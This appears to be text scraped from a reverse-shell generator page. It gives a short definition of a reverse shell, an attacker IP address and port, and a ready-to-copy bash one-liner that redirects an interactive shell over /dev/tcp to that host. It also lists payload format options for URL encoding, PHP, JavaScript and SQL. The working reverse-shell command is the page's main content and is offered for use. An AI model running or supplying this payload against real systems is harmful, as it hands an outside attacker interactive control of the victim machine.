 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
10.10.14.213
8000
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.213/8000 <&1'
Copy the reverse shell
URL encoded
php
JS
SQL